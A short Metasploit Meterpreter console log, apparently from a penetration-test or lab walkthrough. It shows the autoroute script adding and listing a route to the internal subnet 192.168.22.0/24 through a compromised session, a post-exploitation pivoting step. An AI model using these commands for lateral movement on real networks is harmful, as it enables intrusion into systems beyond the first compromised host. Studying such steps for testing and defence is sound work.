 [*] No routes have been added yet
meterpreter > run autoroute -s 192.168.22.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.22.0/255.255.255.0...
[+] Added route to 192.168.22.0/255.255.255.0 via 192.168.11.128
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.22.0 255.255.255.0 Session 1
meterpreter >